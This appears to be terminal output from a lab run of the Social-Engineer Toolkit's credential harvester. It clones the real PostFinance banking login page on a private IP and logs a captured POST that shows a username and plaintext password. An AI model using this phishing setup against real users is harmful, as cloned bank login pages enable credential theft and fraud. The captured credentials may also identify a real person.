 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.194.129]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs o
n a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [03/Apr/2022 06:03:29] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [03/Apr/2022 06:03:30] "GET /sc/unblu.interceptor.min.js HTTP/1.1" 404 -
127.0.0.1 - - [03/Apr/2022 06:03:30] "GET /ef/public/cc/pics/statistics.gif?s=https://www.postfinance.ch/sc/fp/1/static/logi
n/js/all.ef.min.js,https://www.postfinance.ch/sc/fp/1/static/fipo/ux/js/all.hv.min.js,https://www.postfinance.ch/etc.clientl
ibs/pfch/clientlibs/pfunblulegacy.js,https://www.postfinance.ch/sc/unblu.integration.component.min.js,/sc/unblu.interceptor.
min.js,https://www.postfinance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/appl/stats?p_page=
993 HTTP/1.1" 404 -
127.0.0.1 - - [03/Apr/2022 06:03:30] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff.css HTTP/1.1" 404 -
127.0.0.1 - - [03/Apr/2022 06:04:34] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [03/Apr/2022 06:04:34] "GET /sc/unblu.interceptor.min.js HTTP/1.1" 404 -
127.0.0.1 - - [03/Apr/2022 06:04:34] "GET /ef/public/cc/pics/statistics.gif?s=https://www.postfinance.ch/sc/fp/1/static/logi
n/js/all.ef.min.js,https://www.postfinance.ch/sc/fp/1/static/fipo/ux/js/all.hv.min.js,https://www.postfinance.ch/etc.clientl
ibs/pfch/clientlibs/pfunblulegacy.js,https://www.postfinance.ch/sc/unblu.integration.component.min.js,/sc/unblu.interceptor.
min.js,https://www.postfinance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/appl/stats?p_page=
993 HTTP/1.1" 404 -
127.0.0.1 - - [03/Apr/2022 06:04:34] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff.css HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=nicolas.ogi
POSSIBLE PASSWORD FIELD FOUND: p_passw=MonMDPestultraSecuuure
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
127.0.0.1 - - [03/Apr/2022 06:05:13] "POST /index.html HTTP/1.1" 302 -
KALI
BY OFFENSIVE SECURITY